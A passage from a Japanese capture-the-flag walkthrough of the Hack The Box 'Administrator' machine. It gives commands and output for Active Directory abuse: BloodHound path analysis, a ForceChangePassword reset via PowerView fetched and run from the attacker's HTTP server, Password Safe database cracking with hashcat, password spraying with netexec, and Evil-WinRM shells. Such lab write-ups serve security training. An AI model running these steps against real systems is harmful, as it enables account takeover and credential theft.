



(1) 左上部の「MICHAEL」を入力して、「MICHAEL@ADMINISTRATOR.HTB」のオブジェクトを表示する。



(2) [Node Info] > [OUTBOUND OBJECT CONTROL] > [Transitive Object Control] をクリックする。



(3) MICHAELユーザーはBENJAMINユーザーにForceChangePassword権限を持っているため、パスワードを変更できることが分かる。



(4) ForceChangePasswordの線を右クリックで選択し、「Help」をクリックする。

(5) 「Windows Abuse」タブをクリックすると、パスワード変更する際のコマンドが記載されている。





(6) 左上部の「BENJAMIN」を入力して、「BENJAMIN@ADMINISTRATOR.HTB」のオブジェクトを表示する。

(7) [Node Info] > [GROUP MEMBERSHIP] > [First Degree Group Memberships] をクリックする。BENJAMINユーザーは「Share Moderators」グループに所属していることが分かる。また、nmapの結果21/tcpが開いていることが分かっているため、BENJAMINユーザーの認証情報を用いてFTPのログインができることが分かる。

Evil-WinRMを用いたmichaelユーザー権限奪取

(1) michaelユーザーの認証情報を用いてEvil-WinRMを実行すると、michaelユーザーのプロンプトが表示される。

※Kali Linux上で以下のコマンドを実行する。

$ evil-winrm -u michael -p 'nirza123' -i administrator.htb

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\michael\Documents>

(2) 現在ログインしているユーザー情報を確認すると、administrator\michaelユーザーであることが分かる。

※michaelユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

*Evil-WinRM* PS C:\Users\michael\Documents> whoami

administrator\michaelBENJAMINユーザーのパスワード変更

(1) Kali Linux上でHTTP(8081/tcp)サービスを起動する。

※Kali Linux上で以下のコマンドを実行する。

$ cd /usr/share/windows-resources/powersploit/Recon/

$ ip a

→VPV用のインターフェースのIPアドレスが「10.10.14.8」

$ python3 -m http.server 8081

Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...

(2) Kali Linux上にあるPowerView.ps1を攻撃対象のマシン(Administrator)にダウンロードする。

※michaelユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

*Evil-WinRM* PS C:\Users\michael\Documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.8:8081/PowerView.ps1')

(3) BENJAMINユーザーのパスワードを「Password123!」に変更する。

※michaelユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

*Evil-WinRM* PS C:\Users\michael\Documents> $SecPassword = ConvertTo-SecureString 'nirza123' -AsPlainText -Force

*Evil-WinRM* PS C:\Users\michael\Documents> $Cred = New-Object System.Management.Automation.PSCredential('ADMINISTRATOR\michael', $SecPassword)

*Evil-WinRM* PS C:\Users\michael\Documents> $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force

*Evil-WinRM* PS C:\Users\michael\Documents> Set-DomainUserPassword -Identity BENJAMIN -AccountPassword $UserPassword -Credential $Cred

FTPを用いてBENJAMINユーザーでログイン

(1) benjaminユーザーの認証情報を用いてFTPでログインする。

※Kali Linux上で以下のコマンドを実行する。

$ ftp benjamin@administrator.htb

→パスワード(Password123!)を入力する。

Connected to administrator.htb.

220 Microsoft FTP Service

331 Password required

Password:

230 User logged in.

Remote system type is Windows_NT.

ftp>

(2) dirコマンドでディレクトリ/ファイル一覧を表示すると、Backup.psafe3というファイルがあることが分かる。

※benjaminユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

ftp> dir

229 Entering Extended Passive Mode (|||62904|)

125 Data connection already open; Transfer starting.

10-05-24 08:13AM 952 Backup.psafe3

226 Transfer complete.

(3) getコマンドでBackup.psafe3をダウンロードする。

※benjaminユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

ftp> get Backup.psafe3

local: Backup.psafe3 remote: Backup.psafe3

229 Entering Extended Passive Mode (|||62907|)

125 Data connection already open; Transfer starting.

100% |***********************************************************************************************| 952 4.36 KiB/s 00:00 ETA

226 Transfer complete.

WARNING! 3 bare linefeeds received in ASCII mode.

File may not have transferred correctly.

952 bytes received in 00:00 (4.35 KiB/s)

(4) exitコマンドでFTP接続を終了する。

※benjaminユーザーでログインしている攻撃対象のマシン(Administrator)のコマンドを実行する。

ftp> exithashcatを用いてハッシュ値解析(Safe V3 databaseの解析)

(1) Backup.psafe3のファイルタイプを確認すると、Password Safeというパスワード管理アプリケーションのデータベースファイルであることが分かる。

※Kali Linux上で以下のコマンドを実行する。

$ file Backup.psafe3

Backup.psafe3: Password Safe V3 database



(2) 「https://hashcat.net/wiki/doku.php?id=example_hashes」でHash Modeの値を確認すると、「Password Safe v3」のHash Modeは5200であることが分かる。



(3) hashcatを用いてハッシュ値を解析すると、Backup.psafe3のパスワードが「tekieromucho」であることが分かる。

※Kali Linux上で以下のコマンドを実行する。

$ hashcat -a 0 -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt

ーーー(省略)ーーー

Dictionary cache hit:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344385

* Bytes.....: 139921507

* Keyspace..: 14344385

Backup.psafe3:tekieromucho

ーーー(省略)ーーー



Safe V3 databaseの内容確認

(1) Backup.psafe3を開くために、passwordsafeをインストールする。

※Kali Linux上で以下のコマンドを実行する。

$ sudo apt install passwordsafe -y

(2) Backup.psafe3を開く。

※Kali Linux上で以下のコマンドを実行する。

$ pwsafe Backup.psafe3

(3) Password Safeの画面が表示されるため、パスワード(tekieromucho)を入力して「OK」をクリックする。



(4) Backup.psafe3に格納されているユーザー一覧を確認することができる。

(5) Backup.psafe3に格納されているユーザー一覧をファイルの保存する。

※Kali Linux上で以下のコマンドを実行する。

$ vi user.txt

【user.txtの内容】

alexander

emily

emma



(6) 各ユーザーを右クリックで選択し、「Copy Password to Clipboard」をクリックすることでパスワードをコピーする。

(7) Backup.psafe3に格納されているパスワード一覧をファイルの保存する。

※Kali Linux上で以下のコマンドを実行する。

$ vi password.txt

【password.txtの内容】

UrkIbagoxMyUGw0aPlj9B0AXSea4Sw

UXLCI5iETUsIBoFVTj8yQFKoHjXmb

WwANQWnmJnGV07WQN8bMS7FMAbjNur

(8) netexecを用いてSMBでログインできるユーザー名とパスワードの組み合わせを検索すると、emilyユーザーのパスワードが「UXLCI5iETUsIBoFVTj8yQFKoHjXmb」であることが分かる。

※Kali Linux上で以下のコマンドを実行する。

$ netexec smb administrator.htb -u user.txt -p password.txt

SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)

SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE

SMB 10.10.11.42 445 DC [-] administrator.htb\emily:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE

SMB 10.10.11.42 445 DC [-] administrator.htb\emma:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE

SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:UXLCI5iETUsIBoFVTj8yQFKoHjXmb STATUS_LOGON_FAILURE

SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb

Evil-WinRMを用いたemilyユーザー権限奪取

(1) emilyユーザーの認証情報を用いてEvil-WinRMを実行すると、emilyユーザーのプロンプトが表示される。

※Kali Linux上で以下のコマンドを実行する。

$ evil-winrm -i 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\emily\Documents>

(2) 現在ログインしているユーザー情報を確認すると、administrator\emilyユーザーであることが分かる。

※emilyユーザーでログインしている攻撃対象のマシン(Administrator)上で以下のコマンドを実行する。

*Evil-WinRM* PS C:\Users\emily\Documents> whoami

administrator\emily

(3) 一般ユーザー用のフラグファイルの内容を確認する。

※emilyユーザーでログインしている攻撃対象のマシン(Administrator)上で以下のコマンドを実行する。

*Evil-WinRM* PS C:\Users\emily\Documents> type C:\Users\emily\Desktop\user.txt

88867486aedea7b4ee438dd64329063dBloodHoundを用いたActive Directoryの環境を解析(3回目)





(1) 左上部の「EMILY」を入力して、「EMILY@ADMINISTRATOR.HTB」のオブジェクトを表示する。

(2) [Node Info] > [OUTBOUND OBJECT CONTROL] > [Transitive Object Control] をクリックすると、emilyユーザーはethanユーザーへGenericWrite権限があることが分かる。

